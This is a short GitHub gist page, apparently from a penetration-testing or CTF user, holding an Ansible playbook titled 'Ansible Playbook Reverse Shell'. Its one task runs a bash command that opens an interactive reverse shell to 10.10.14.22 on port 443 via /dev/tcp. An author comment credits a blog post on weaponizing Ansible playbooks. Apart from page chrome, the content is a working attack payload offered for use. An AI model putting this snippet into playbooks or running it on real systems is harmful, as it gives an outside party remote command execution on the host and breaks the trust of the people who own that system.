 Reelix / reverse-shell.yml
Star 1
Fork 0
Created 2 years ago
Code
Revisions 1
Stars 1
Embed
<script src="https:/
Download ZIP
Ansible Playbook Reverse Shell
reverse-shell.yml
Raw
1 - hosts: localhost
2 tasks:
3 - name: rev
4 shell: bash -c 'bash -i >& /dev/tcp/10.10.14.22/443 0>&1'
Reelix commented on Mar 18, 2023
Author
Thanks to: https://rioasmara.com/2022/03/21/ansible-playbook-weaponization/
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment